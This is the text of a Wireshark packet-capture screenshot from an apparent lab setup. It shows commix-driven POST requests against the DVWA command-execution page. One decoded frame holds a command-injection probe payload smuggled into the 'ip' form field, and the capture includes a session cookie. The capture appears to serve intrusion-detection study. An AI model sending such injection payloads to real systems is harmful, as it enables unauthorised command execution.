 Activities Wireshark Sat 21:38
network.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
frame contains "echo" Expression… +
No. Time Source Destination Info
1556 2018-12-05 23:56:31.732063 172.18.0.3 172.18.0.2 POST /dvwa/vulnerabilities/exec/
1568 2018-12-05 23:56:31.742194 172.18.0.3 172.18.0.2 POST /dvwa/vulnerabilities/exec/
1579 2018-12-05 23:56:32.761490 172.18.0.3 172.18.0.2 POST /dvwa/vulnerabilities/exec/
1587 2018-12-05 23:56:32.766649 172.18.0.3 172.18.0.2 POST /dvwa/vulnerabilities/exec/
1599 2018-12-05 23:56:32.774091 172.18.0.3 172.18.0.2 POST /dvwa/vulnerabilities/exec/
1692 2018-12-05 23:56:38.782622 172.18.0.3 172.18.0.2 POST /dvwa/vulnerabilities/exec/
1702 2018-12-05 23:56:38.786727 172.18.0.3 172.18.0.2 POST /dvwa/vulnerabilities/exec/
1712 2018-12-05 23:56:38.793060 172.18.0.3 172.18.0.2 POST /dvwa/vulnerabilities/exec/
1723 2018-12-05 23:56:39.807951 172.18.0.3 172.18.0.2 POST /dvwa/vulnerabilities/exec/
1731 2018-12-05 23:56:39.816629 172.18.0.3 172.18.0.2 POST /dvwa/vulnerabilities/exec/
1743 2018-12-05 23:56:39.827989 172.18.0.3 172.18.0.2 POST /dvwa/vulnerabilities/exec/
1754 2018-12-05 23:56:40.839603 172.18.0.3 172.18.0.2 POST /dvwa/vulnerabilities/exec/
1762 2018-12-05 23:56:40.844258 172.18.0.3 172.18.0.2 POST /dvwa/vulnerabilities/exec/
1774 2018-12-05 23:56:40.852986 172.18.0.3 172.18.0.2 POST /dvwa/vulnerabilities/exec/
1920 2018-12-05 23:57:10.430973 172.18.0.3 172.18.0.2 POST /dvwa/vulnerabilities/exec/
1924 2018-12-05 23:57:10.439092 172.18.0.2 10.0.2.3 Standard query 0x260e A echo
1925 2018-12-05 23:57:10.458188 10.0.2.3 172.18.0.2 Standard query response 0x260e No
1926 2018-12-05 23:57:10.458734 172.18.0.2 10.0.2.3 Standard query 0x096e A echo.hsd1
1927 2018-12-05 23:57:10.481930 10.0.2.3 172.18.0.2 Standard query response 0x096e No
1934 2018-12-05 23:57:10.485378 172.18.0.3 172.18.0.2 POST /dvwa/vulnerabilities/exec/
1938 2018-12-05 23:57:10.495635 172.18.0.2 10.0.2.3 Standard query 0x955f A echo
1939 2018-12-05 23:57:10.514874 10.0.2.3 172.18.0.2 Standard query response 0x955f No
1940 2018-12-05 23:57:10.515540 172.18.0.2 10.0.2.3 Standard query 0xe606 A echo.hsd1
1941 2018-12-05 23:57:10.536273 10.0.2.3 172.18.0.2 Standard query response 0xe606 No
1950 2018-12-05 23:57:10.542421 172.18.0.3 172.18.0.2 POST /dvwa/vulnerabilities/exec/
1952 2018-12-05 23:57:10.550100 172.18.0.2 10.0.2.3 Standard query 0xc9b9 A echo
1953 2018-12-05 23:57:10.577297 10.0.2.3 172.18.0.2 Standard query response 0xc9b9 No
1954 2018-12-05 23:57:10.577845 172.18.0.2 10.0.2.3 Standard query 0xacd0 A echo.hsd1
1955 2018-12-05 23:57:10.601180 10.0.2.3 172.18.0.2 Standard query response 0xacd0 No
1965 2018-12-05 23:57:11.609565 172.18.0.3 172.18.0.2 POST /dvwa/vulnerabilities/exec/
1973 2018-12-05 23:57:11.623686 172.18.0.3 172.18.0.2 POST /dvwa/vulnerabilities/exec/
1985 2018-12-05 23:57:11.639562 172.18.0.3 172.18.0.2 POST /dvwa/vulnerabilities/exec/
1998 2018-12-05 23:57:19.148105 172.18.0.3 172.18.0.2 POST /dvwa/vulnerabilities/exec/
2006 2018-12-05 23:57:19.157178 172.18.0.3 172.18.0.2 POST /dvwa/vulnerabilities/exec/
2016 2018-12-05 23:57:19.168152 172.18.0.3 172.18.0.2 POST /dvwa/vulnerabilities/exec/
2029 2018-12-05 23:57:44.705906 172.18.0.3 172.18.0.2 POST /dvwa/vulnerabilities/exec/
2037 2018-12-05 23:57:44.715293 172.18.0.3 172.18.0.2 POST /dvwa/vulnerabilities/exec/
2047 2018-12-05 23:57:44.725266 172.18.0.3 172.18.0.2 POST /dvwa/vulnerabilities/exec/
2060 2018-12-05 23:57:45.749589 172.18.0.3 172.18.0.2 POST /dvwa/vulnerabilities/exec/
2070 2018-12-05 23:57:45.774018 172.18.0.3 172.18.0.2 POST /dvwa/vulnerabilities/exec/
2080 2018-12-05 23:57:45.805323 172.18.0.3 172.18.0.2 POST /dvwa/vulnerabilities/exec/
Frame 1556: 431 bytes on wire (3448 bits), 431 bytes captured (3448 bits)
Ethernet II, Src: 02:42:ac:12:00:03 (02:42:ac:12:00:03), Dst: 02:42:ac:12:00:02 (02:42:ac:12:00:02)
Destination: 02:42:ac:12:00:02 (02:42:ac:12:00:02)
Address: 02:42:ac:12:00:02 (02:42:ac:12:00:02)
.... ..1. .... .... .... .... = LG bit: Locally administered address (this is NOT the factory defau
.... ...0 .... .... .... .... = IG bit: Individual address (unicast)
Source: 02:42:ac:12:00:03 (02:42:ac:12:00:03)
Address: 02:42:ac:12:00:03 (02:42:ac:12:00:03)
.... ..1. .... .... .... .... = LG bit: Locally administered address (this is NOT the factory defau
.... ...0 .... .... .... .... = IG bit: Individual address (unicast)
Type: IPv4 (0x0800)
Internet Protocol Version 4, Src: 172.18.0.3, Dst: 172.18.0.2
Transmission Control Protocol, Src Port: 46008, Dst Port: 80, Seq: 1, Ack: 1, Len: 365
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "ip" = ";echo DYJTQD$((50+43))$(echo DYJTQD)DYJTQD#"
Form item: "submit" = "submitjb"
0050 6e 65 72 61 62 69 6c 69 74 69 65 73 2f 65 78 65 nerabili ties/exe
0060 63 2f 20 48 54 54 50 2f 31 2e 31 0d 0a 41 63 63 c/ HTTP/ 1.1··Acc
0070 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 69 64 ept-Enco ding: id
0080 65 6e 74 69 74 79 0d 0a 43 6f 6e 74 65 6e 74 2d entity·· Content-
0090 4c 65 6e 67 74 68 3a 20 36 38 0d 0a 48 6f 73 74 Length: 68··Host
00a0 3a 20 6c 61 62 5f 73 6e 6f 72 74 5f 31 0d 0a 55 : lab_sn ort_1··U
00b0 73 65 72 2d 41 67 65 6e 74 3a 20 63 6f 6d 6d 69 ser-Agen t: commi
00c0 78 2f 76 32 2e 36 2d 73 74 61 62 6c 65 20 28 68 x/v2.6-s table (h
00d0 74 74 70 3a 2f 2f 63 6f 6d 6d 69 78 70 72 6f 6a ttp://co mmixproj
00e0 65 63 74 2e 63 6f 6d 29 0d 0a 43 6f 6e 6e 65 63 ect.com) ··Connec
00f0 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 43 6f 6f tion: cl ose··Coo
0100 6b 69 65 3a 20 73 65 63 75 72 69 74 79 3d 6c 6f kie: sec urity=lo
0110 77 3b 50 48 50 53 45 53 53 49 44 3d 31 32 76 65 w;PHPSES SID=12ve
0120 72 71 65 39 61 68 65 34 65 36 75 73 6d 70 30 6a rqe9ahe4 e6usmp0j
0130 73 71 38 31 76 31 0d 0a 43 6f 6e 74 65 6e 74 2d sq81v1·· Content-
0140 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f Type: ap plicatio
0150 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 6c n/x-www- form-url
0160 65 6e 63 6f 64 65 64 0d 0a 0d 0a 69 70 3d 3b 65 encoded· ···ip=;e
0170 63 68 6f 25 32 30 44 59 4a 54 51 44 24 28 28 35 cho%20DY JTQD$((5
0180 30 25 32 42 34 33 29 29 24 28 65 63 68 6f 25 32 0%2B43)) $(echo%2
0190 30 44 59 4a 54 51 44 29 44 59 4a 54 51 44 23 26 0DYJTQD) DYJTQD#&
01a0 73 75 62 6d 69 74 3d 73 75 62 6d 69 74 6a 62 submit=s ubmitjb
Text item (text), 53 bytes Packets: 4360 · Displayed: 357 (8.2%) Profile: Default